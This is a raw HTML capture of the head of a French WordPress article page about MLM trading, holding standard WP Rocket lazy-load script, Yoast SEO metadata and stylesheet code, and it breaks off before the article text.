

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/
body_size: 24647
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tout savoir sur le MLM trading</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript>
	<meta name="description" content="Le MLM trading constitue une stratégie marketing révolutionnaire. Voici l’essentiel à connaître à ce sujet." />
	<link rel="canonical" href="https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tout savoir sur le MLM trading" />
	<meta property="og:description" content="Le MLM trading constitue une stratégie marketing révolutionnaire. Voici l’essentiel à connaître à ce sujet." />
	<meta property="og:url" content="https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/" />
	<meta property="og:site_name" content="Pubcheztom.fr" />
	<meta property="article:published_time" content="2023-03-11T08:42:33+00:00" />
	<meta property="article:modified_time" content="2023-03-11T08:44:55+00:00" />
	<meta property="og:image" content="https://www.pubcheztom.fr/wp-content/uploads/2023/03/mlm-trading-3.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tahi2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="tahi2" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/#article","isPartOf":{"@id":"https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/"},"author":{"name":"tahi2","@id":"https://www.pubcheztom.fr/#/schema/person/ca6c33099ec082c8dbf4cac5a1af0767"},"headline":"MLM trading : 4 points à connaître sur ce système de vente","datePublished":"2023-03-11T08:42:33+00:00","dateModified":"2023-03-11T08:44:55+00:00","mainEntityOfPage":{"@id":"https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/"},"wordCount":697,"commentCount":0,"publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"image":{"@id":"https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2023/03/mlm-trading-3.jpg","articleSection":["Business"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/#respond"]}]},{"@type":"WebPage","@id":"https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/","url":"https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/","name":"Tout savoir sur le MLM trading","isPartOf":{"@id":"https://www.pubcheztom.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/#primaryimage"},"image":{"@id":"https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2023/03/mlm-trading-3.jpg","datePublished":"2023-03-11T08:42:33+00:00","dateModified":"2023-03-11T08:44:55+00:00","description":"Le MLM trading constitue une stratégie marketing révolutionnaire. Voici l’essentiel à connaître à ce sujet.","breadcrumb":{"@id":"https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/#primaryimage","url":"https://www.pubcheztom.fr/wp-content/uploads/2023/03/mlm-trading-3.jpg","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2023/03/mlm-trading-3.jpg","width":640,"height":427,"caption":"mlm trading"},{"@type":"BreadcrumbList","@id":"https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.pubcheztom.fr/"},{"@type":"ListItem","position":2,"name":"MLM trading : 4 points à connaître sur ce système de vente"}]},{"@type":"WebSite","@id":"https://www.pubcheztom.fr/#website","url":"https://www.pubcheztom.fr/","name":"Pubcheztom.fr","description":"L&#039;info web en continu","publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pubcheztom.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pubcheztom.fr/#organization","name":"Pubcheztom.fr","url":"https://www.pubcheztom.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/logo/image/","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","width":249,"height":81,"caption":"Pubcheztom.fr"},"image":{"@id":"https://www.pubcheztom.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.pubcheztom.fr/#/schema/person/ca6c33099ec082c8dbf4cac5a1af0767","name":"tahi2","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/56840f46603aa21cd6bde5578000614e7dbf5e98724b807cd8a694096a5fd5ed?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/56840f46603aa21cd6bde5578000614e7dbf5e98724b807cd8a694096a5fd5ed?s=96&d=mm&r=g","caption":"tahi2"},"url":"https://www.pubcheztom.fr/author/tahi2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.pubcheztom.fr' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pubcheztom.fr &raquo; MLM trading : 4 points à connaître sur ce système de vente Flux des commentaires" href="https://www.pubcheztom.fr/3669/mlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F3669%2Fmlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F3669%2Fmlm-trading-4-points-a-connaitre-sur-ce-systeme-de-vente%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
